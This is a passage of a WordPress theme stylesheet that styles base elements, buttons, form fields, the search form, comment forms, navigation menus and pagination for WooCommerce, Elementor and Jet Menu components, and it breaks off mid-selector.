.woocommerce .wishlist_compare_button_block .tm-quick-view:after, .tm-wc-ajax-products-wrapper .woocommerce-ordering:after, .tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler .dashicons:before, .woocommerce.single-product div.product form.cart .button::before,
.woocommerce .single-product div.product form.cart .button::before {
  display: inline-block;
  font-family: 'iconsmind';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  text-rendering: auto;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  -webkit-box-sizing: inherit;
  box-sizing: inherit; }

body {
  background-color: #f7f7f7;
  /* Fallback for when there is no custom background color defined. */
  overflow-x: hidden; }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
  vertical-align: top; }

q {
  quotes: none; }
  q:before, q:after {
    content: none; }

blockquote {
  font-size: 24px;
  line-height: 1.5;
  position: relative;
  padding-left: 60px;
  margin: 35px 0;
  clear: left; }
  blockquote:first-child {
    margin-top: 0; }
  blockquote:last-child {
    margin-bottom: 0; }
  blockquote:before {
    content: '\0022';
    position: absolute;
    top: -10px;
    left: -10px;
    display: block;
    font-size: 112px;
    line-height: 1;
    font-style: italic; }
  blockquote cite {
    display: block;
    margin-top: 15px;
    margin-left: -60px;
    padding-left: 60px;
    position: relative; }
    blockquote cite:before {
      content: '';
      width: 35px;
      height: 1px;
      margin-right: 25px;
      vertical-align: middle;
      display: inline-block;
      position: absolute;
      left: 0; }

hr,
.elementor hr {
  border: 0;
  height: 1px;
  margin: 20px 0;
  clear: both; }
  hr:first-child,
  .elementor hr:first-child {
    margin-top: 0; }
  hr:last-child,
  .elementor hr:last-child {
    margin-bottom: 0; }
  h1 + hr,
  h2 + hr,
  h3 + hr,
  h4 + hr,
  h5 + hr,
  h6 + hr, h1 +
  .elementor hr,
  h2 +
  .elementor hr,
  h3 +
  .elementor hr,
  h4 +
  .elementor hr,
  h5 +
  .elementor hr,
  h6 +
  .elementor hr {
    max-width: 65px;
    margin-bottom: 40px; }
  h1[style*="text-align: center;"] + hr,
  h2[style*="text-align: center;"] + hr,
  h3[style="text-align: center;"] + hr,
  h4[style*="text-align: center;"] + hr,
  h5[style*="text-align: center;"] + hr,
  h6[style*="text-align: center;"] + hr, h1[style*="text-align: center;"] +
  .elementor hr,
  h2[style*="text-align: center;"] +
  .elementor hr,
  h3[style="text-align: center;"] +
  .elementor hr,
  h4[style*="text-align: center;"] +
  .elementor hr,
  h5[style*="text-align: center;"] +
  .elementor hr,
  h6[style*="text-align: center;"] +
  .elementor hr {
    margin-left: auto;
    margin-right: auto; }
  h1[style*="text-align: right;"] + hr,
  h2[style*="text-align: right;"] + hr,
  h3[style="text-align: right;"] + hr,
  h4[style*="text-align: right;"] + hr,
  h5[style*="text-align: right;"] + hr,
  h6[style*="text-align: right;"] + hr, h1[style*="text-align: right;"] +
  .elementor hr,
  h2[style*="text-align: right;"] +
  .elementor hr,
  h3[style="text-align: right;"] +
  .elementor hr,
  h4[style*="text-align: right;"] +
  .elementor hr,
  h5[style*="text-align: right;"] +
  .elementor hr,
  h6[style*="text-align: right;"] +
  .elementor hr {
    margin-left: auto; }

/*--------------------------------------------------------------
## Lists
--------------------------------------------------------------*/
ul, ol, dl {
  margin: 0 0 30px 0;
  padding-left: 0; }
  ul:last-child, ol:last-child, dl:last-child {
    margin-bottom: 0; }

p + ul, p + ol {
  margin-top: -10px; }

ul,
ol {
  margin-left: 1em;
  font-weight: 400; }
  ul[id], ul[class], ul.inherit-list,
  ol[id],
  ol[class],
  ol.inherit-list {
    font-weight: inherit; }

ul {
  list-style: disc; }

li + li {
  margin-top: 6px; }

li > ul,
li > ol {
  margin-top: 6px;
  margin-bottom: 0; }

dt {
  font-weight: 700; }

dd {
  margin-left: 1em;
  margin-bottom: 1em; }
  dd:last-child {
    margin-bottom: 0; }

/* Inline list */
ul.inline-list {
  padding: 0;
  margin: 0;
  list-style: none; }
  ul.inline-list li {
    display: inline-block; }
    ul.inline-list li,
    ul.inline-list li + li {
      margin-top: 0; }

/*--------------------------------------------------------------
## Tables
--------------------------------------------------------------*/
table {
  margin: 0 0 1.5em;
  width: 100%; }

.site-main table {
  margin: 0 0 1.5em;
  max-width: 100%;
  border: 1px solid #ECECEC; }
  .site-main table th,
  .site-main table td {
    padding: 5px;
    vertical-align: top;
    border: 1px solid #ECECEC; }
  .site-main table thead th {
    vertical-align: bottom;
    border-bottom: 1px solid #ECECEC; }
  .site-main table tbody + tbody {
    border-top: 1px solid #ECECEC; }

/*--------------------------------------------------------------
## Preloader
--------------------------------------------------------------*/
.page-preloader-cover {
  position: fixed;
  z-index: 1200;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
  background-color: #ffffff; }
  .page-preloader-cover .preloader-image-wrap + .bar {
    margin-top: 20px; }
  .page-preloader-cover .bar {
    position: relative;
    width: 300px;
    height: 2px;
    background-color: #f7f7f7;
    overflow: hidden;
    border-radius: 10px; }
    .page-preloader-cover .bar:before {
      content: '';
      width: 80px;
      height: 100%;
      z-index: 1;
      position: absolute;
      -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
      transform: translate(0, 0);
      -webkit-animation: moving 2s infinite;
      animation: moving 2s infinite;
      border-radius: 10px; }

@-webkit-keyframes moving {
  0%, 100% {
    -webkit-transform: translate(-40px, 0);
    transform: translate(-40px, 0); }
  50% {
    -webkit-transform: translate(260px, 0);
    transform: translate(260px, 0); } }

@keyframes moving {
  0%, 100% {
    -webkit-transform: translate(-40px, 0);
    transform: translate(-40px, 0); }
  50% {
    -webkit-transform: translate(260px, 0);
    transform: translate(260px, 0); } }

/*--------------------------------------------------------------
## ToTop button
--------------------------------------------------------------*/
#toTop {
  display: none;
  text-decoration: none;
  position: fixed;
  bottom: 70px;
  overflow: hidden;
  width: 60px;
  height: 60px;
  z-index: 999;
  text-align: center;
  -webkit-box-shadow: -2px 2px 10px rgba(0, 0, 0, 0.1);
  box-shadow: -2px 2px 10px rgba(0, 0, 0, 0.1); }
  #toTop:before {
    width: 100%;
    line-height: 60px;
    font-size: 16px;
    content: "\f077"; }
  #toTop:focus {
    outline: 0; }
  @media (max-width: 767px) {
    #toTop {
      right: -999em !important; } }
  @media (min-width: 768px) {
    #toTop {
      right: 0; } }

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Buttons
--------------------------------------------------------------*/
.btn,
form button,
form input[type='button'],
form input[type='reset'],
form input[type='submit'], .cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span, .popup-type-login .cherry-popup-login__login-in,
.popup-type-signup .cherry-popup-register__sign-up,
.popup-type-subscribe .cherry-popup-subscribe__submit,
.popup-type-default .cherry-popup-subscribe__submit, .tm-pg_front_gallery .load-more-button .btn, .elementor-widget .elementor-button, #tribe-events #tribe-events-content .tribe-events-button, .add_to_cart_button, .woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce a.button.loading {
  line-height: 2;
  display: inline-block;
  max-width: 100%;
  padding: 15px 40px;
  cursor: pointer;
  text-align: center;
  text-transform: uppercase;
  overflow: hidden;
  vertical-align: middle;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  -webkit-transition: .1s;
  -o-transition: .1s;
  transition: .1s;
  border-width: 1px;
  border-style: solid;
  font-style: normal;
  font-weight: 700;
  font-size: 12px;
  border-radius: 5px; }
  .btn,
  form button,
  form input[type='button'],
  form input[type='reset'],
  form input[type='submit'], .cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span, .popup-type-login .cherry-popup-login__login-in,
  .popup-type-signup .cherry-popup-register__sign-up,
  .popup-type-subscribe .cherry-popup-subscribe__submit,
  .popup-type-default .cherry-popup-subscribe__submit, .tm-pg_front_gallery .load-more-button .btn, .elementor-widget .elementor-button, #tribe-events #tribe-events-content .tribe-events-button, .add_to_cart_button, .woocommerce #respond input#submit,
  .woocommerce a.button,
  .woocommerce button.button,
  .woocommerce input.button,
  .woocommerce #respond input#submit.alt,
  .woocommerce a.button.alt,
  .woocommerce button.button.alt,
  .woocommerce input.button.alt,
  .woocommerce input.button:disabled,
  .woocommerce input.button:disabled[disabled],
  .woocommerce a.button.loading, .btn:hover,
  form button:hover,
  form input:hover[type='button'],
  form input:hover[type='reset'],
  form input:hover[type='submit'], .cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span:hover, .popup-type-login .cherry-popup-login__login-in:hover,
  .popup-type-signup .cherry-popup-register__sign-up:hover,
  .popup-type-subscribe .cherry-popup-subscribe__submit:hover,
  .popup-type-default .cherry-popup-subscribe__submit:hover, .tm-pg_front_gallery .load-more-button .btn:hover, .elementor-widget .elementor-button:hover, #tribe-events #tribe-events-content .tribe-events-button:hover, .add_to_cart_button:hover, .woocommerce #respond input#submit:hover,
  .woocommerce a.button:hover,
  .woocommerce button.button:hover,
  .woocommerce input.button:hover,
  .woocommerce input.button:hover:disabled[disabled] {
    text-decoration: none; }
  .btn:focus,
  form button:focus,
  form input:focus[type='button'],
  form input:focus[type='reset'],
  form input:focus[type='submit'], .cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span:focus, .popup-type-login .cherry-popup-login__login-in:focus,
  .popup-type-signup .cherry-popup-register__sign-up:focus,
  .popup-type-subscribe .cherry-popup-subscribe__submit:focus,
  .popup-type-default .cherry-popup-subscribe__submit:focus, .tm-pg_front_gallery .load-more-button .btn:focus, .elementor-widget .elementor-button:focus, #tribe-events #tribe-events-content .tribe-events-button:focus, .add_to_cart_button:focus, .woocommerce #respond input#submit:focus,
  .woocommerce a.button:focus,
  .woocommerce button.button:focus,
  .woocommerce input.button:focus,
  .woocommerce input.button:focus:disabled[disabled] {
    outline: 0; }

.btn.btn-xs,
form button.btn-xs,
form input.btn-xs[type='button'],
form input.btn-xs[type='reset'],
form input.btn-xs[type='submit'], .elementor-widget .elementor-button.elementor-size-xs, #tribe-events #tribe-events-content .tribe-events-button {
  font-size: 10px;
  padding: 7.0px 17px; }

.btn.btn-sm,
form button.btn-sm,
form input.btn-sm[type='button'],
form input.btn-sm[type='reset'],
form input.btn-sm[type='submit'], .cherry-search .cherry-search__form .cherry-search__submit[type='submit'], .post-password-form input[type="submit"], .elementor-widget .elementor-button.elementor-size-sm {
  font-weight: 400;
  padding: 9.5px 20px;
  border-radius: 0; }

.btn.btn-fullwidth,
form button.btn-fullwidth,
form input[type='button'].btn-fullwidth,
form input[type='reset'].btn-fullwidth,
form input[type='submit'].btn-fullwidth {
  width: 100%; }

.btn[class*="-transparent"],
form button[class*="-transparent"],
form input[type='button'][class*="-transparent"],
form input[type='reset'][class*="-transparent"],
form input[type='submit'][class*="-transparent"] {
  background-color: transparent; }

.btn i,
form button i,
form input[type='button'] i,
form input[type='reset'] i,
form input[type='submit'] i {
  margin-left: 5px; }

.link,
.btn-link {
  font-size: 10px;
  display: inline-block;
  line-height: 1.5;
  font-weight: 400;
  text-transform: uppercase; }
  .link i,
  .btn-link i {
    margin-left: 5px; }
  .link:hover,
  .btn-link:hover {
    text-decoration: none; }

/*--------------------------------------------------------------
## Fields
--------------------------------------------------------------*/
input,
select,
textarea {
  padding: 9.5px 20px;
  border: 1px solid transparent;
  font-size: 16px;
  line-height: 1.5;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s; }
  input:focus,
  select:focus,
  textarea:focus {
    outline: 0; }

input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
input[type='number'],
input[type='tel'],
textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }

input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
input[type='number'],
input[type='tel'] {
  -webkit-hyphens: none;
  -ms-hyphens: none;
  hyphens: none; }

input[type='radio'],
input[type='checkbox'] {
  display: inline-block;
  width: auto;
  vertical-align: middle; }

input[type='file'] {
  padding: 0;
  background-color: transparent;
  border: none; }

select {
  width: 100%;
  max-width: 100%; }

textarea {
  height: 160px;
  min-height: 160px;
  width: 100%;
  resize: vertical;
  overflow: auto; }

/* Input Placeholders */
::-webkit-input-placeholder {
  -webkit-transition: .1s;
  -o-transition: .1s;
  transition: .1s;
  color: inherit; }

::-moz-placeholder {
  -webkit-transition: .1s;
  -o-transition: .1s;
  transition: .1s;
  color: inherit; }

:-ms-input-placeholder {
  -webkit-transition: .1s;
  -o-transition: .1s;
  transition: .1s;
  color: inherit; }

:-moz-placeholder {
  -webkit-transition: .1s;
  -o-transition: .1s;
  transition: .1s;
  color: inherit; }

::-moz-placeholder {
  opacity: 1; }

:-moz-placeholder {
  opacity: 1; }

/*--------------------------------------------------------------
## Search-form
--------------------------------------------------------------*/
.search-form,
.cherry-search form.cherry-search__form.search-form {
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap; }
  .site-header .search-form, .site-header
  .cherry-search form.cherry-search__form.search-form {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1; }

.site-header .cherry-search-wrapper {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1; }

.search-form__input-wrap,
.cherry-search .cherry-search__label {
  position: relative;
  -webkit-box-flex: 30;
  -ms-flex: 30 1 160px;
  flex: 30 1 160px;
  min-width: 160px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 5px; }
  .site-header .search-form__input-wrap, .site-header
  .cherry-search .cherry-search__label {
    margin: 0;
    min-width: 0;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto; }

.search-form__field[type='search'],
.cherry-search .cherry-search__field[type='search'] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  max-width: 100%;
  min-width: 50px;
  font-size: 18px;
  padding-top: calc( 9.5px - ((18px - 16px) * 1.5)/2);
  padding-bottom: calc( 9.5px - ((18px - 16px) * 1.5)/2);
  border-radius: 0; }
  .site-header .search-form__field[type='search'], .site-header
  .cherry-search .cherry-search__field[type='search'] {
    padding: 5px 0;
    font-size: 14px;
    background: none;
    border: none; }
    .site-header .search-form__field[type='search']:focus, .site-header
    .cherry-search .cherry-search__field[type='search']:focus {
      background: none; }

.search-form__submit[type='submit'],
.cherry-search .cherry-search__form .cherry-search__submit[type='submit'] {
  z-index: 1;
  -webkit-box-flex: 1;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  padding: 9.5px 17px;
  margin-bottom: 5px; }
  .site-header .header-search .search-form__submit[type='submit'], .site-header .header-search
  .cherry-search .cherry-search__form .cherry-search__submit[type='submit'] {
    background: none !important;
    border: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    font-size: 0;
    line-height: 1;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    margin: 0;
    padding: 5px; }
    .site-header .header-search .search-form__submit[type='submit']:before, .site-header .header-search
    .cherry-search .cherry-search__form .cherry-search__submit[type='submit']:before {
      content: '\f002';
      font-size: 18px; }

.search-form__toggle, .search-form__close {
  font-size: 18px;
  -webkit-transition: .1s;
  -o-transition: .1s;
  transition: .1s;
  background: none;
  border: none;
  padding: 0; }
  .search-form__toggle:focus, .search-form__close:focus {
    outline: 0; }

.search-form__toggle:before {
  content: '\f002'; }

.search-form__close {
  position: relative;
  margin-left: 20px; }
  .search-form__close:before {
    content: '\f00d'; }
  .search-form__close:after {
    content: '';
    position: absolute;
    display: block;
    height: 16px;
    width: 1px;
    top: 50%;
    left: -12.5px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); }

.header-search {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: absolute;
  z-index: -1;
  top: -999em;
  left: 45px;
  right: 0;
  margin: 0;
  opacity: 0;
  -webkit-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
  -webkit-transition: opacity .3s ease-out, -webkit-transform .3s ease-out;
  transition: opacity .3s ease-out, -webkit-transform .3s ease-out;
  -o-transition: opacity .3s ease-out, transform .3s ease-out;
  transition: opacity .3s ease-out, transform .3s ease-out;
  transition: opacity .3s ease-out, transform .3s ease-out, -webkit-transform .3s ease-out; }
  @media (min-width: 768px) {
    .header-search {
      left: 0; } }
  .jet-mobile-menu-active .header-search {
    left: 0; }
  .site-header.search-active .header-search {
    top: 50%;
    opacity: 1;
    visibility: visible;
    z-index: 3;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); }

/*--------------------------------------------------------------
## Comment-form
--------------------------------------------------------------*/
.comment-list + .comment-respond {
  margin-top: 80px; }

.comment-list .comment-respond {
  margin-top: 60px;
  margin-bottom: 60px; }

.comment-reply-title #cancel-comment-reply-link {
  font-size: 12px;
  float: right;
  margin-left: 10px; }

.comment-form {
  margin-left: -2.5px;
  margin-right: -2.5px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .comment-form > * {
    padding-left: 2.5px;
    padding-right: 2.5px; }
  .comment-form > * {
    width: 100%; }
  .comment-form-comment, .comment-form-author, .comment-form-email, .comment-form-url {
    position: relative;
    margin: 0 0 5px 0; }
  @media (min-width: 1200px) {
    .comment-form-author, .comment-form-email {
      width: 50%; }
      .comment-list .comment-form-author, .comment-list .comment-form-email {
        width: 100%; } }
  .comment-form__field {
    width: 100%;
    vertical-align: top; }
  .comment-form .form-submit {
    margin: 30px 0 0 0; }
  .comment-form-cookies-consent input {
    margin-right: 12px; }

/*--------------------------------------------------------------
## Password-form
--------------------------------------------------------------*/
.post-password-form {
  text-align: center; }
  @media (min-width: 768px) {
    .post-password-form {
      text-align: left; } }
  .post-password-form label {
    display: inline-block;
    vertical-align: top; }
  .post-password-form label,
  .post-password-form input[type="submit"] {
    margin: 5px 0; }

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  -webkit-transition: 0s linear;
  -o-transition: 0s linear;
  transition: 0s linear; }
  a, a:hover, a:active {
    text-decoration: none; }
  h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    color: inherit; }
  .site-main p a {
    font-weight: 400; }
    .site-main p a.btn {
      font-weight: 700; }
    .site-main p a[href*="callto:"], .site-main p a[href*="tel:"], .site-main p a[href*="mailto:"] {
      font-weight: inherit; }
  .site-main p a em,
  .site-main p em a {
    text-decoration: underline; }

.edit-link {
  display: block;
  background: #eee;
  padding: 0 15px; }

/*--------------------------------------------------------------
## Top Menu
--------------------------------------------------------------*/
.top-panel__menu .top-panel__menu-list {
  text-align: center;
  margin: 0 -10px;
  font-size: 0; }
  .top-panel__menu .top-panel__menu-list .menu-item {
    padding: 0 10px;
    font-size: 11px;
    line-height: 1.5;
    font-weight: 700;
    text-transform: uppercase; }
    .top-panel__menu .top-panel__menu-list .menu-item a {
      text-decoration: none; }
    .top-panel__menu .top-panel__menu-list .menu-item:not(:last-child) {
      border-right: 1px solid; }
      .invert .top-panel__menu .top-panel__menu-list .menu-item:not(:last-child) {
        border-color: currentColor; }

/*--------------------------------------------------------------
## Main Menu
--------------------------------------------------------------*/
/* Basic */
.main-navigation {
  display: block;
  width: 100%;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased; }
  .main-navigation ul {
    margin: 0;
    padding-left: 0;
    list-style: none; }
  .main-navigation li {
    position: relative;
    text-align: left;
    margin-top: 0; }
  .main-navigation a {
    position: relative;
    display: block;
    text-decoration: none; }
  @media (max-width: 767px) {
    .main-navigation .menu ul a {
      padding-left: 2rem; }
    .main-navigation .menu ul ul a {
      padding-left: 3rem; }
    .main-navigation .menu ul ul ul a {
      padding-left: 4rem; }
    .main-navigation .menu ul ul ul ul a {
      padding-left: 5rem; }
    .main-navigation .menu ul ul ul ul ul a {
      padding-left: 6rem; } }
  @media (min-width: 768px) {
    .main-navigation .menu-toggle {
      display: none; }
    .main-navigation .menu {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
      .main-navigation .menu > li {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex; }
        .main-navigation .menu > li > a {
          text-align: center; }
    .main-navigation .menu .sub-menu {
      position: absolute;
      z-index: 999;
      left: -999em;
      opacity: 0;
      visibility: hidden;
      -webkit-transition-duration: 0ms;
      -o-transition-duration: 0ms;
      transition-duration: 0ms;
      -webkit-transition-timing-function: linear;
      -o-transition-timing-function: linear;
      transition-timing-function: linear;
      -webkit-transition-property: opacity, visibility;
      -o-transition-property: opacity, visibility;
      transition-property: opacity, visibility;
      background-color: #ffffff; }
    .main-navigation .menu li:hover > ul {
      visibility: visible;
      opacity: 1; }
    .main-navigation .menu > li > ul {
      top: 100%; }
    .main-navigation .menu > li:hover > ul {
      left: 0; }
    .main-navigation .menu li li > ul {
      top: 0; }
    .main-navigation .menu li li:hover > ul {
      left: 100%; } }

/* Skin */
.main-navigation .menu a {
  padding: 15px 20px;
  font-size: 14px;
  line-height: 1.5; }
  .main-navigation .menu a::after {
    /* Marker style */
    cursor: pointer;
    position: absolute;
    font-size: 12px;
    line-height: 1; }

@media (min-width: 768px) {
  .main-navigation .menu {
    margin-left: -15px;
    margin-right: -15px; }
    .main-navigation .menu > li {
      margin-left: 15px;
      margin-right: 15px; }
    .main-navigation .menu > li > a {
      padding: 10px 0;
      font-size: 12px;
      letter-spacing: 0.1em;
      text-transform: uppercase; }
    .main-navigation .menu > li.menu-item-has-children > a {
      padding-right: 15px; }
      .main-navigation .menu > li.menu-item-has-children > a::after {
        /* Marker (level 1) */
        content: '\f0d7';
        right: 0;
        top: 13px; }
    .main-navigation .menu > li:hover > a, .main-navigation .menu > li.current_page_item > a, .main-navigation .menu > li.current_page_ancestor > a, .main-navigation .menu > li.current-menu-item > a, .main-navigation .menu > li.current-menu-ancestor > a {
      /* Active and hover state (level 1) */ }
      .invert .main-navigation .menu > li:hover > a, .invert .main-navigation .menu > li.current_page_item > a, .invert .main-navigation .menu > li.current_page_ancestor > a, .invert .main-navigation .menu > li.current-menu-item > a, .invert .main-navigation .menu > li.current-menu-ancestor > a {
        text-decoration: underline; } }

@media (min-width: 768px) {
  .main-navigation .sub-menu {
    -webkit-box-shadow: 0 8px 59px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 8px 59px 0 rgba(0, 0, 0, 0.1); }
    .main-navigation .sub-menu li {
      border-top: 1px solid; }
      .main-navigation .sub-menu li.menu-item-has-children > a:after {
        /* Marker (level 2, 3, ..., N) */
        content: '\f0da';
        right: 18px;
        top: 21px; }
      .main-navigation .sub-menu li:first-child {
        border: none; }
    .main-navigation .sub-menu > li > a {
      width: 240px;
      padding: 15px 30px; }
    .main-navigation .sub-menu a {
      font-size: 14px; }
    .main-navigation .sub-menu li:hover > a,
    .main-navigation .sub-menu li.current_page_item > a,
    .main-navigation .sub-menu li.current_page_ancestor > a,
    .main-navigation .sub-menu li.current-menu-item > a,
    .main-navigation .sub-menu li.current-menu-ancestor > a {
      /* Active and hover state (level 2, 3, ..., N) */ } }

/* Menu items description */
.menu-item__desc {
  font-size: 12px;
  line-height: 1.3; }
  @media (min-width: 768px) {
    .menu > li > a > .menu-item__desc {
      text-align: center; } }

/* Mobile menu */
@media (max-width: 767px) {
  .main-navigation .menu {
    position: absolute;
    z-index: 100;
    top: calc(100% + 15px);
    left: 0;
    right: 0;
    -webkit-transition: .15s;
    -o-transition: .15s;
    transition: .15s;
    overflow-y: scroll;
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: top center;
    -ms-transform-origin: top center;
    transform-origin: top center;
    max-height: 300px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 8px 59px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 8px 59px 0 rgba(0, 0, 0, 0.1);
    display: block; }
    .main-navigation .menu li {
      border-top: 1px solid; }
    .main-navigation .menu > li:first-child {
      border: none; }
  .main-navigation.toggled .menu {
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1); } }

/* Jet Menu */
.jet-desktop-menu-active .menu-toggle,
.jet-mobile-menu-active .menu-toggle {
  display: none; }

.jet-menu-container,
.jet-menu {
  position: static; }

@media (min-width: 768px) {
  ul.jet-menu {
    margin-left: -15px;
    margin-right: -15px; } }

.jet-menu {
  width: auto; }
  .jet-menu .top-level-link {
    font-size: 12px;
    line-height: 1.5;
    letter-spacing: 0.1em;
    text-transform: uppercase; }
  .jet-menu > .jet-menu-item > a {
    padding: 10px 15px; }
  @media (min-width: 768px) {
    .invert .jet-menu > .jet-menu-hover > a .jet-menu-title,
    .invert .jet-menu > .jet-current-menu-item > a .jet-menu-title {
      text-decoration: underline; } }

.jet-dropdown-arrow {
  font-size: 12px; }

.jet-menu-item-desc {
  font-size: 12px;
  line-height: 1.3; }

@media (min-width: 768px) {
  .jet-menu .jet-sub-menu {
    margin-top: 10px; } }

@media (min-width: 768px) {
  .jet-sub-menu {
    -webkit-box-shadow: 0 8px 59px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 8px 59px 0 rgba(0, 0, 0, 0.1); } }

.jet-sub-menu > li > a {
  padding: 15px 30px;
  font-size: 14px;
  line-height: 1.5;
  border-bottom: 1px solid; }

.jet-sub-menu > li:last-child > a {
  border-width: 0; }

@media (min-width: 768px) {
  .jet-sub-mega-menu {
    margin-top: 10px;
    -webkit-box-shadow: 0 8px 59px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 8px 59px 0 rgba(0, 0, 0, 0.1); } }

@media (min-width: 768px) {
  .jet-menu--animation-type-fade .jet-sub-menu.right-side {
    top: 100%; } }

.jet-custom-nav .jet-custom-nav__item {
  margin-bottom: 0; }
  .jet-custom-nav .jet-custom-nav__item > a {
    background-color: transparent;
    padding: 15px 30px;
    font-size: 14px;
    line-height: 1.5;
    -webkit-transition-duration: 0.1s;
    -o-transition-duration: 0.1s;
    transition-duration: 0.1s; }

.jet-custom-nav .jet-menu-link-text {
  color: inherit; }

.jet-custom-nav__sub .jet-custom-nav__item a .jet-menu-link-text,
.jet-custom-nav__sub .jet-custom-nav__item.hover-state a .jet-menu-link-text {
  color: inherit; }

body.jet-menu-template-default.single-jet-menu {
  background-color: #ffffff; }

.jet-mobile-menu-toggle-button {
  left: -35px;
  outline: 0; }
  .jet-mobile-menu-toggle-button .jet-menu-toggle__icon {
    font-size: 20px;
    vertical-align: baseline; }

/*--------------------------------------------------------------
## Footer Menu
--------------------------------------------------------------*/
.footer-menu__items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 0 -15px;
  padding-left: 0;
  list-style: none; }
  @media (min-width: 768px) {
    .footer-menu__items {
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start; }
      .site-footer.style-2 .footer-menu__items {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center; } }
  .footer-menu__items .menu-item {
    padding: 5px 15px;
    margin: 0; }

/*--------------------------------------------------------------
## Paginations
--------------------------------------------------------------*/
.comment-navigation,
.posts-navigation,
.post-navigation {
  overflow: hidden;
  border-top: 1px solid;
  padding-top: 25px;
  padding-bottom: 25px; }
  .comment-navigation .nav-previous,
  .comment-navigation .nav-next,
  .posts-navigation .nav-previous,
  .posts-navigation .nav-next,
  .post-navigation .nav-previous,
  .post-navigation .nav-next {
    width: 100%; }
    @media (min-width: 576px) {
      .comment-navigation .nav-previous,
      .comment-navigation .nav-next,
      .posts-navigation .nav-previous,
      .posts-navigation .nav-next,
      .post-navigation .nav-previous,
      .post-navigation .nav-next {
        width: 50%; } }
    .comment-navigation .nav-previous > a,
    .comment-navigation .nav-next > a,
    .posts-navigation .nav-previous > a,
    .posts-navigation .nav-next > a,
    .post-navigation .nav-previous > a,
    .post-navigation .nav-next > a {
      position: relative;
      display: inline-block; }
      .comment-navigation .nav-previous > a:before,
      .comment-navigation .nav-next > a:before,
      .posts-navigation .nav-previous > a:before,
      .posts-navigation .nav-next > a:before,
      .post-navigation .nav-previous > a:before,
